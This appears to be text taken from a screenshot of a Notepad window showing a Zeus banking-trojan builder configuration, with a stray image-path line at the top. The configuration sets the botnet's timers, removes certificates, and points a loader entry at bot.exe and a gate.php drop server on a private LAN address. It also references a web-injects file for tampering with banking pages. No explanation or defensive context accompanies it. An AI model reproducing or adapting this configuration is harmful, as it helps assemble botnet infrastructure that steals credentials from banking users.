 config - Notepad
File Edit Format View Help
;Build time: 11:35:57 24.03.2011 GMT
;Version: 2.1.0.1
entry "StaticConfig"
;botnet "btn1"
timer_config 60 1
timer_logs 1 1
timer_stats 20 1
url_config "http://192.168.1.3:81/xampp/1/config.bin"
url_compip "http://192.168.1.3:81/xampp/1/ip.php" 4096
remove_certs 1
disable_tcpserver 0
encryption_key "secret key"
end
entry "DynamicConfig"
url_loader "http://192.168.1.3:81/xampp/1/bot.exe"
url_server "http://192.168.1.3:81/xampp/1/gate.php"
file_webinjects "C:\Users\SANKET PATEL\Desktop\zeus\webinjects.txt"
entry "AdvancedConfigs"
;"http://192.168.1.3:81/xampp/1/cfg1.bin"
end
entry "WebFilters"
"!*.microsoft.com/*"